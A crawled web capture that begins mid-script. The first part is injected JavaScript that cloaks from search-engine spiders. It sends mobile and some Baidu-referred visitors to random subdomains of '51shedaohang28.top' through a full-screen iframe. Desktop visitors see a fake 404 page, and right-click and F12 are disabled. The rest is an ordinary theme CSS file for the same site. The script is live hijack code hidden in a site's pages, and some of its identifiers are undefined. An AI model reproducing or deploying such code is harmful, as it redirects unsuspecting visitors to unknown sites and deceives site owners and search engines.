					'http://bz16.51shedaohang28.top/',
					'http://bz17.51shedaohang28.top/',
					'http://bz18.51shedaohang28.top/',
					'http://bz19.51shedaohang28.top/',
					'http://bz20.51shedaohang28.top/',
					'http://bz21.51shedaohang28.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
        let temp = '<div id="e07b055b99" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=887396?v=822404"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=887396?v=822404" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=887396?v=822404" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时0.8522047997秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-site.css
body_size: 15679
content:
@charset "utf-8";
@import url("theme-ui.css");
body{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;}
*{margin:0;padding:0;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
a{text-decoration:none;outline:0}
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color:#333;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-hot{background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-then{background: linear-gradient(90deg,#589cf6 0,#2577e3 45%,#1B65C9);background-color:#ff183e;color: #fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}
.text-ccc{ color: #ccc;}
.text-color{color:#589cf6;}
a:active,a:hover{outline:0}
a:focus{outline:none;}
a:focus,a:hover,a:link{text-decoration:none;}
a:hover{ color:#589cf6;}
li,ol,ul{margin:0;padding:0;list-style:none}
p{line-height:1.5}
em,i{font-style:normal}R
img{display:inline-block;vertical-align:middle}
/* form */
input::-ms-clear{display:none}
input:-webkit-autofill{-webkit-box-shadow:0 0 0 62.5rem #fff inset!important}
img,input{border:0}
input[type=submit]{cursor:pointer}
input[type=email],input[type=password],input[type=search],input[type=submit],input[type=text],option,select,textarea{-webkit-appearance:none}
input,option,select,textarea{font-size:100%;outline:0}
textarea{resize:none;overflow-x:hidden}
.form-control:focus{ border-color:#589cf6; -webkit-box-shadow:inset 0 1px 1px rgba(37,119,227,.075),0 0 8px rgba(88,156,246,.7);}
@media only screen {	
/*box*/
body{background: rgb(242, 242, 242);color:#666;}
body.box .layout-box{ background:#FFF;box-shadow: 0 1px 4px rgba(0,0,0,.07);padding:10px;}
.layout-boxc{ background:#f8f8f8;padding:10px;}
.row{ margin-left:-10px; margin-right:-10px;}
.br,.bt,.bts{ position:relative}
.br::before{position: absolute;right:1px;top:0px;width: 1px;bottom:0px;background-color:#EAEAEA;content: "";}
.br::after{position: absolute;right:0px;top:0px;width: 1px; bottom:0px;background-color:#fff;content: "";}
.bt::before{position: absolute;right:0px;left:0px;height: 1px;bottom:0px;background-color:#fff;content: "";}
.bt::after{position: absolute;right:0px;left:0px;height: 1px; bottom:1px;background-color:#EAEAEA;content: "";}
.bts::before{position: absolute;right:0px;left:0px;height: 1px;top:0px;background-color:#fff;content: "";}
.bts::after{position: absolute;right:0px;left:0px;height: 1px; top:1px;background-color:#EAEAEA;content: "";}
.bottom-line::after,.bottom-line-dot::before,.top-line-dot::after,.top-line-dot::before{border-color: #eee;}
/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
/* #fd8403*/
.btn{padding:6px 12px;}
.loading{background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%;}
.loading,.kong{text-align:center;line-height:32px;clear:both; padding:30px 0px;}
.swiper-lazy-preloader{ width:32px;height:32px;background:url(../images/loading.gif) no-repeat center;display:block; text-indent:15%; border:none}
/*头部*/
.header{position:fixed;color:#FFF;line-height:55px; z-index:9999; width:100%;background: rgba(255,255,255,.14);background:#FFF;-webkit-transition: .5s;-o-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;transition: .5s;}
.header.bgs{background:linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.header.bgs .header-logo,.header.bgs .header-nav li a{color:#FFF}
.header.bgs .header-nav li.active a{color:#fd8403;}
.header.bg{background: none;}
.header.bg .header-logo{color:#333}
.header.bg .header-nav{text-shadow: 1px 1px 2px #000}
.header .header-nav li a{ color:#333;text-shadow: 1px 1px 2px none}
.header.home .header-search input{border: 1px solid #F33}
.header.home.bg .header-search input{ border:none}
.header-top-down {margin-top: -60px;}
.header.home.bg .header-logo{ color:#fff}


.header .header-logo{float:left;font-size:22px;margin-right:25px; text-align:center;color:#333;font-weight: 700;letter-spacing:2px}
.header-nav{ font-size:15px;}
.header-nav li{float: left;text-align: center;}
.header-nav li a,.header.bg .header-nav li a{padding: 0px 20px; display:inline-block; color:#FFF}
.header-nav li.active{ font-size:18px; font-weight:bold;}
.header-nav li:hover a, .header-nav li.active a,.header.bg .header-nav li.active a,.header.bg .header-nav li:hover a{color:#589cf6;}
.header-nav li.nav-more:hover{ background:none}
.header-nav .nav-more.open a .icon-quanbu,.header-nav .nav-more.open a,.bg .header-nav .nav-more.open a,.header-nav li.nav-more.open:hover a{ color:#F33;}
.header-nav .icon-quanbu{margin-left:5px;}
.header-nav a .icon-quanbu,.header .header-nav li.nav-more:hover a{ color:#ff5f00;}
.header-h{ height:55px;}
.header-search{ width:25%;position: relative;float:left; margin-left:15px;}
.header-search input { width:100%;margin: auto;vertical-align: middle;padding-left:25px; padding-right:180px;height:35px;border-radius: 80px; background-color:rgba(255,255,255,0.65);}
.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:100px;height:35px;right:0px;position: absolute;top: 11px;border: 0;border-top-right-radius: 80px;border-bottom-right-radius: 80px; cursor: pointer;}
.header-search .search-submit:hover{ background:#F33}
.header-search .search-submit .icon-sousuo{ font-size:22px; position:absolute; left:5px; top:6px;}
.header-search-hot{position: absolute;top: 0px; right:110px;color:#ff5f00;background-image:-webkit-linear-gradient(bottom,red,#ff5f00,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.headers-search{background:#FFF;padding:5px 10px; color:#333; overflow:hidden;}
.search-l{ width:40%; float:left}
.search-r{ width:15%; float:right}
.search-t{ padding-top:5px;width: 175px;}
.search-r .user-playlog{margin-right:0px;margin-top:0px; line-height:normal; height:auto; width:auto; padding-top:5px;}
.search-r .user-playlog .icon-shijian{ font-size:28px; color:#999}
.search-keywords,.playlog-mini{ position:absolute;top:0px;; background:#222328; z-index:9999; height:30000px; width:100%; padding:10px; display:none}
.search-keywords-t,.playlog-mini-close{border-bottom:1px solid #DFDFDF; padding-bottom:5px;position:relative;line-height:45px;}
.search-keywords-t .search-submit{ float:right;background-color:unset;border: none; margin-top:5px;}
.search-keywords-t .icon-left,.playlog-mini-close .icon-left{float:left; color:#000; font-size:22px; font-weight:bold; margin-right:10px;}
.search-keywords-t .icon-sousuo{ font-size:28px; color:#fd8403;}
.headers-search span,.playlog-search{font-size:12px; color:#999}
.playlog-mini{font-size:16px; color:#999}
.playlog-mini .playlog-box{ position:static; width:100%; display:block; border:none}
.playlog-mini .playlog-close{ display:none}
.playlog-mini .dropdown-box{ padding:0px;}
.headers-search .icon-sousuo{margin-right:15px; font-size:22px; padding-top:5px; color:#fd8403;}
.header-nav-all{width:100%;border-top: 1px solid #2577e3;background-color: rgba(255,255,255,.98); padding-bottom:10px;overflow:hidden; font-size:16px; line-height:38px;}
.header-nav-all p{ line-height:38px; border-bottom:1px dotted #EAEAEA;}
.header-nav-all ul:last-child{border:none}
.header-nav-all ul{border-bottom: 1px dashed #eee; line-height:normal; padding:15px;}
.header-nav-all a{display:inline-block; margin-right:10px;}
.header-nav-all a.bold{ width:100%}
.header-search  .dropdown{width:100%;top:38px;background:none;padding:11px;}
.header-search  .dropdown-box{ background:#FFF; padding:15px;}
.headers{padding:15px 10px 10px 10px;position:absolute;z-index:99;font-size:18px;border-bottom:1px solid #EAEAEA;background:#FFF; overflow:hidden; width:100%}
.headers ul a{ float:left;width: auto; height:auto; color: #000; margin-right:20px;}
.headers ul a.active{ margin-top:-5px;font-size:22px; font-weight:700; color:#589cf6;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.headers .all-click{; position:absolute;padding-top:17px; padding-left:50px;padding-right:10px;right:0px; top:0px; z-index:99999;background: linear-gradient(to right,rgb(255,255,255,.9),rgb(255,255,255,1)); color:#333}
.headers .all-click .iconfont{font-size:22px; z-index:9999}
.search-record{overflow:hidden; padding:10px 0px;}
.search-record li{width:50%;  float:left; line-height:35px;}
.search-record li a{ display:block; padding:0 10px;}
.search-record li a:hover{ background:#f8f8f8;}
#hot-search-clear{ float:right; color:#999; cursor:pointer}
.user-playlog{ float:right; margin-right:20px;text-align:center;line-height:35px;height:35px; width:35px;border-radius:35px; margin-top:12px;cursor:pointer; position:relative}
.user-login{ float:right; height:35px;width:35px;border-radius:35px; background:#b0b7c2; text-align:center; line-height:35px; margin-top:11px; cursor:pointer}
.user-login .iconfont{ font-size:22px;color:rgba(238,238,238,.4);}
.user-playlog .iconfont{ font-size:35px;color:rgba(238,238,238,.7);}
.user-login:hover{background:rgba(238,238,238,.7);}
.user-playlog:hover .iconfont{color:rgba(238,238,238,.9);}
.all-nav-close{ padding-left:20%;color:#333; position:absolute;top:10px;right:20px; cursor:pointer; z-index:9}
/*autocomplete*/
.autocomplete-suggestions{margin-top:3px;padding:10px;border-radius:0;background:#FFF; max-height:auto}
.autocomplete-suggestion{padding:8px 10px;white-space:nowrap;overflow:hidden;cursor:pointer;border-bottom: 1px dashed #f5f5f5; font-size:15px;}
.autocomplete-suggestion:hover{ color:#589cf6}
.autocomplete-no-suggestion{padding:2px 5px}
.autocomplete-suggestions strong{font-weight:700}
/*playlog*/
.user-playlog:hover .playlog-box{ display:block}
.playlog-clear{float:left}
.playlog-close{float:right}
.playlog-box{position:absolute; right:-75px;margin-top:3px;z-index:999; width:350px;border-radius: 6px;display:none;line-height:normal;background:
hsla(0,0%,100%,.97);border: 1px solid #ebebeb;box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";}
.playlog-title,.playlog-tool{overflow:hidden;padding:10px 14px;margin: 0;font-size: 14px;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
.playlog-box:after,.playlog-box:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:80px;content:' ';visibility:visible}
.playlog-box ul{padding:10px 10px 10px 10px;}
.playlog-box strong{ width:100%;text-align:center; display:block; font-weight:normal}
.playlog-box ul li{overflow:hidden;line-height: 1.1; padding:8px}
.playlog-box ul li:hover,.autocomplete-selected{filter:Alpha(opacity=70);}
.playlog-box ul li h5{white-space: nowrap;text-overflow: ellipsis;overflow:hidden;float:left;font-weight:400;font-size:14px; margin:0px;}
.playlog-box ul li h5 em,.playlog-bottom em{margin:0 5px;font-style:normal}
.playlog-box ul li span{overflow:hidden;float:left;display:block;font-size:14px;}
.playlog-box ul li .playlog-del{ margin-left:10px; float:right}
.playlog-box ul li .iconfont{ font-size:18px; font-weight:bold}
.playlog-todo{text-align:center; padding:10px;}
/*userlogin*/
#user-login{position:relative;}
#user-login .nav-avatar{cursor:pointer}
#user-login .nav-avatar img{width:35px;height:35px;border-radius:35px;object-fit:cover;object-position: center top;border:1px solid #589cf6;}
#user-login .nav-avatar span{display:none}
#user-login:hover #nav-signed{display:block}
#user-login .nick-name{display:none}
#nav-signed{display:none;position: absolute;border: 1px solid #ebebeb;width:auto; top:50px;background:
hsla(0,0%,100%,.97);box-shadow: 0 2px 10px 0rgba(0,0,0,.3);filter: alpha(opacity=94);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";right:20%;word-break: keep-all; z-index:9999}
#nav-signed:after,#nav-signed:before{border:11px solid transparent;border-bottom:11px solid #fff;width:0;height:0;position:absolute;top:-22px;right:0px;content:' ';visibility:visible;}
#nav-signed:before{border-bottom-color:#ebebeb;top:-23px;right:0px}
#nav-signed ul{line-height:normal; text-align:center; padding:10px 0px;}
#nav-signed ul li{padding:10px 20px;display: block;}
#nav-signed ul li:hover{background:#f5f5f5;}
/*slide*/
.index-slide-box{position:relative;width:100%; overflow:hidden; min-height:55px;}
.index-slide .index-slide-ul .index-slide-li a{background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px; display:block;text-indent: -9999em; }
.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:480px;}
.index-slide-txt{position:absolute;top:55px;padding-bottom:-100px;right:0; height:100%;width:348px;z-index:2; overflow:hidden; padding-left:20px;background: rgba(15,15,30,.5);}
.index-slide-title{position: absolute;bottom:0;width: 100%;padding:10px 10px 30px 10px; text-align:center;left: 0;background: linear-gradient(rgba(0,0,0,0) 0,#333 150%);color: #fff; font-size:18px; display:none}
.index-slide-txt ul{padding:12px  0 12px; position:inherit; display:inline}
.index-slide-txt ul li{margin-bottom: 1px;float:left;height:auto;width:100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-txt ul li a{width:100%;padding: 9px 20px 9px 25px;display: block;cursor: pointer;color:#ddd;font-size:14px;}
.index-slide-txt ul.slide-nav-ul li a{ padding-left:30px;}
.index-slide-txt ul li .side-desc{ display:none; font-size:14px; margin-left:5px;}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{margin-bottom: 10px;font-size:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 26px;transition: font-size .2s ease-out;}
.index-slide-txt ul li.active .side-desc,.index-slide-txt ul li.swiper-slide-thumb-active .side-desc,.index-slide-txt ul.slide-nav-ul li .side-desc{ display:inline-block}
.index-slide-txt ul li.active .side-title,.index-slide-txt ul li.swiper-slide-thumb-active .side-title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight:bold}
.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{border:none}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-colon{ display:none}
.index-slide-txt ul li.swiper-slide-thumb-active .side-desc{margin-left:0px;}
/* index-slide */
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a,.index-slide-box .index-slide-txt ul li.active a,.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a{color:#589cf6;}
.index-slide-txt ul li.active a,.index-slide-txt ul li.swiper-slide-thumb-active a{border-bottom: 2px solid #fb7c4d;}
.index-slide-txt ul.slide-nav-ul li.active .side-title, .index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active .side-title {display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index-slide-hot{ font-size:22px; font-weight:bold; color:  #ddd; width:100%; overflow:hidden}
.index-slide-hot .iconfont{ font-size:18px; margin-left:0px; margin-right:5px;background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
.slide-like{ width:100%;}
.slide-like .side-title{font-size:22px;}
.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {border-bottom: 2px solid #589cf6;background:#FFF;}
/*swiper-page */
.swiper-wrapper:hover .swiper-page,.auto-slide:hover .swiper-page,.three-slide-box .swiper-page,.article-pic:hover .swiper-page{display:block;background:rgba(0, 0, 0, 0.6); animation: fade-in; animation-duration: .3s; -webkit-animation:fade-in .3s;}
.swiper-page{padding:12px 8px;background-color:rgba(0,0,0,.1); width:auto; height:auto;font-size:12px;margin-top:0px;--swiper-navigation-size: 15px;--swiper-theme-color:#fff;display:none;}
.swiper-page.swiper-button-prev{border-radius: 0 5px 5px 0; left:1px;}
.swiper-page.swiper-button-next{border-radius: 5px 0 0 5px; right:1px;}
.dm-slide-box{padding:50px 0px 20px 0px;background: linear-gradient(to right,#2577e3 0,#589cf6 70%);}
.dm-slide-box .txt-bg{border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.dm-hover-big{ padding:15px;}
.dm-hover-big:hover a {box-shadow:5px 8px 8px rgba(0,0,0,.3);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;transition:all .1s linear;}
.dm-slide-box .swiper-page,.three-slide-box .swiper-page,.news-slide-box .swiper-page,.article-pic .swiper-page{background:none;display:block; height:45px; width:45px;border-radius:100%;color:#FFF;text-align:center;vertical-align: top;--swiper-navigation-size:16px;}
.dm-slide-box .swiper-page.swiper-button-next, .dm-slide-box .swiper-page.swiper-button-prev {top: 45%;}
.three-slide-box,.news-slide-box{ padding-top:30px;}
.three-slide-box .current-swiper {width:650px;height:370px;border-radius:10px;margin:0 auto;box-shadow:0 0 20px rgba(0,0,0,0.05);position:relative;z-index:99;}
.three-slide-box .left-swiper {position:absolute;left:0px;top:52px;z-index:1;}
.three-slide-box .right-swiper {position:absolute;right:0px;left:auto;top:52px;z-index:1;}
.three-slide-box .nocurrent-swiper {width:479px;height:273px;border-radius:8px;box-shadow:0 0 20px rgba(0,0,0,0.05);}
.three-slide-box .nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:99;background:#fff;filter: alpha(opacity=90);moz-opacity: 0.9;opacity: 0.9;}
.three-slide-box .swiper-slide a{display:block;background-repeat:no-repeat;background-position:50%;background-size:auto 100%;padding-top:430px;}
.three-slide-box .swiper-page{ display:block;}
.three-slide-box:hover .swiper-page,.news-slide-box .swiper-page{background:rgba(0, 0, 0, 0.6);}
.three-slide-box .swiper-page.swiper-button-prev{left:10px; top:48%}
.three-slide-box .swiper-page.swiper-button-next{right:10px;top:48%}
.three-slide-box .title{ position:absolute; left:5%; top:25%;color: #666; width:40%}

.news-slide-box .swiper-slide{width:650px;background:#fff;box-shadow:0 8px 30px #ddd; padding:20px; display:block}
.news-slide-box.xiaotu .swiper-slide{width:45%;}
.news-slide-box .swiper-slide .pic-img{display: block;position: relative;padding-top:60%;}
.news-slide-box .swiper-slide .pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.news-slide-box .swiper-slide p{line-height:55px;padding-top:0;text-align:center;color:#636363;font-size:1.1em;margin:0}
.news-slide-box .swiper-page.swiper-button-prev{left:10px; top:40%}
.news-slide-box .swiper-page.swiper-button-next{right:10px;top:40%}
.news-slide-box .swiper-container{ padding-bottom:40px;}
.pswp__img{cursor: zoom-in!important;user-select: none!important;width:500px!important; height:300px!important}


/*文本列表*/
.txt-list{ padding:10px;line-height: normal; font-size:15px;}
.txt-list.bd li{border-bottom: 1px dashed #f5f5f5;}
.txt-list.bd li:last-child{border:none; padding-bottom:0px;}
.txt-list li{padding: 10px 0;position:relative}
.txt-list li i{border-radius:20px;text-align:center;min-width:20px;min-height:20px;box-shadow:0 2px 6px rgba(51,51,51,.2);margin-right:10px;float:left;line-height:20px; font-size:14px;}
.txt-list li i.i-new{ padding:2px 8px;border-radius:50px; margin-top:-2px;}
.txt-list li i{color:#fff;background:#b0b7c2}
.txt-list li em.hot{display: block;width: 20px;height: 20px;text-align: center;line-height: 20px;background: #efefef;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;float: left;margin-right: 10px;color: #999;font-size: 12px;background: #efefef;}
.txt-list li:nth-child(1) em.hot,.txt-list li:nth-child(2) em.hot,.txt-list li:nth-child(3) em.hot{background: #ff6a1f;color: #FFF;}
.txt-list li:nth-child(1) i{background:#ff183e;box-shadow:0 2px 6px rgba(255,24,62,.2)}

.txt-list li:nth-child(2) i{background:#ff5c38;box-shadow:0 2px 6px rgba(255,92,56,.2)}
.txt-list li:nth-child(3) i{background:#ffb821;box-shadow:0 2px 6px rgba(255,184,33,.2)}
.txt-list li.pic-list-hover .list-infos{ top:40px; left:0px; width:100%;}
.txt-list-ccc a,.txt-list-bbb li{padding: 10px 20px 10px 60px;display:block;border-bottom:1px solid #EAEAEA;border-top:1px solid #fff;position: relative; overflow:hidden}
.txt-list-ccc a:hover,.txt-list-bbb li:hover{background:#FFF}
.txt-list-ccc a h3,.txt-list-bbb li h3{font-size: 18px;font-weight: 700;line-height: 24px; float:left}
.txt-list-ccc a h4,.txt-list-bbb li h4{font-size: 16px;line-height: 24px; float:left}
.txt-list-ccc a:hover h3,.txt-list-ccc a:hover h4,.txt-list-bbb li:hover h3,.txt-list-bbb li:hover h4{color:#589cf6;}
.txt-list-ccc a:nth-child(1),.txt-list-bbb li:nth-child(1){border-top: none;}
.txt-list-ccc a:last-child,.txt-list-bbb li:last-child{border-bottom: none; padding-bottom:20px;}
.txt-list-ccc a i,.txt-list-bbb li i{position:absolute; margin-top:5px;left:20px;font-size: 28px;font-size:28px;color: #666;}
.txt-list-bbb li p{width:100%;overflow:hidden; padding:1px 0px;}
.txt-list-ccc.taici-list a,.txt-list-bbb li{ padding-left:80px; padding-right:20px;}
.txt-list-ccc.taici-list a:nth-child(1){padding-top:10px}
.txt-list-ccc .pic-yuan,.txt-list-bbb .pic-yuan{position:absolute; left:10px;  width:50px; height:50px; top:10px;}
.txt-list-ccc .pic-yuan img,.txt-list-bbb .pic-yuan img{position: absolute;left: 5px;top: 0;box-shadow: 0 4px 10px rgba(51,51,51,0.2);width: 100%;height: 100%;border-radius: 5px;object-fit: cover;object-position: center top;background: #f3f3f3;}
.txt-list-ccc a:nth-child(1) i,.txt-list-ccc a:nth-child(2) i,.txt-list-ccc a:nth-child(3) i,.txt-list-bbb li:nth-child(1) i,.txt-list-bbb li:nth-child(2) i,.txt-list-bbb li:nth-child(3) i{-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: linear-gradient(180deg,#ffb821 0,#ff5c38 45%,#ff1459);}
.txt-list-ccc p{ line-height:23px;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size:13px;}
.txt-list-ccc .title,.txt-list-bbb li .title{ float:right}
.hot-infos{display:none; background:#FFF;box-shadow: 1px 3px 3px rgba(0,0,0,.1);position:relative}

.hot-infos:before,.hot-infos:after {content: '';border-color: transparent;border-style: solid;position: absolute;}
.hot-infos:after {left: 15%; top:-16px;border-width: 8px 8px;border-bottom-color:#FAFAFA;}
.hot-infos:before {left: 15%; top:-17px;border-width: 8px 8px;border-bottom-color:#e5e5e5;}

.txt-list li .hot-infos{border: 1px solid #e5e5e5;margin-top: 15px;padding-top: 10px;position: relative; background:#FAFAFA; padding:10px; display:none;}
.txt-list li .hot-infos span{ margin-right:10px;}
.txt-list li:hover .hot-infos,.txt-list li.active .hot-infos{display:block;}
/*标题*/
.box-title{line-height:40px;overflow:hidden; margin-bottom:5px;}
.box-title h2,.box-title h3,.box-title h1{font-size:25px;font-weight: 400; float:left}
.box-title-more{float:right}
.box-title-more i{margin-left:5px; font-weight:bold;font-family:"宋体";}
.box-title-page{float:right; position:relative; width:120px;}
.box-title-page .swiper-page{background:none;display:block;top:5px;display: inline-block;width: 30px;height: 30px;border-radius:100%;color:#666;text-align: center;vertical-align: top;--swiper-navigation-size: 12px;}
.box-title-page .swiper-button-next::after,.box-title-page .swiper-button-prev::after{ top:-3px; left:12px;position:absolute;}
.box-title-page .swiper-page.swiper-button-next:hover,.box-title-page .swiper-page.swiper-button-prev:hover{padding:12px 8px;background-color:rgba(220,220,220,.2);color:#ff5f00;}
.box-title-page .swiper-pagination{top:2px;}

/*图片列表*/
.pic20{padding-top:20%!important;}
.pic30{padding-top:30%!important;}
.pic40{padding-top:40%!important;}
.pic45{padding-top:45%!important;}
.pic50{padding-top:50%!important;}
.pic55,.vod-pic55{padding-top:55%!important;}
.pic60,.slide-pic60{padding-top:60%!important;}
.pic65{padding-top:65%!important;}
.pic70{padding-top:70%!important;}
.pic75{padding-top:75%!important;}
.pic80{padding-top:80%!important;}
.pic85{padding-top:85%!important;}
.pic90{padding-top:90%!important;}
.pic100{padding-top:100%!important;}
.pic110{padding-top:110%!important;}
.pic115{padding-top:115%!important;}
.pic120{padding-top:120%!important;}
.pic130{padding-top:130%!important;}
.pic140{padding-top:140%!important;}
.pic150{padding-top:150%!important;}
.pic160{padding-top:160%!important;}	
.pic-img{display: block;position: relative;padding-top:140%;}
.hover-big:hover {box-shadow: 5px 10px 10px rgba(0,0,0,.2); z-index:2;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear; background:#FFF}
.hover-bigs:hover {z-index:2;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.pic-img img{position:absolute;left:0;top:0;box-shadow:0 1px 2px rgba(51,51,51,0.1);width:100%;height: 100%;border-radius:4px;object-fit:cover;object-position: center top;background:#f3f3f3;}
.pic-img.thumb img{object-position: 50% 50%;}
.pic-list .name,.txt-list li.pic-list-hover .list-infos .name{font-size:15px;line-height:44px;font-weight: 700;}
.pic-list-hover .list-infos .name,.pic-list-hover .list-infos .mcat{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-list .namex{font-size:15px;line-height:44px;}
.pic-list .names{font-size:15px;line-height:25px; margin-top:10px;  min-height:50px;}
.pic-list .sname{min-height:20px;}
.pic-list .sname a{ margin-right:10px;}
.pic-list .title{z-index:2;display:inline-block;width: 100%; padding:5px 10px;position:absolute;bottom: 0;left: 0;background-repeat: no-repeat;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.6));color:#fff;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.pic-list .titles{z-index:2;position: absolute;display: inline-block;line-height: 20px;color:#fff;background:rgba(0,0,0,.6);padding: 3px 9px;font-size:12px;bottom: 0px;right:0px;border-radius: 10px 0 5px 0;}
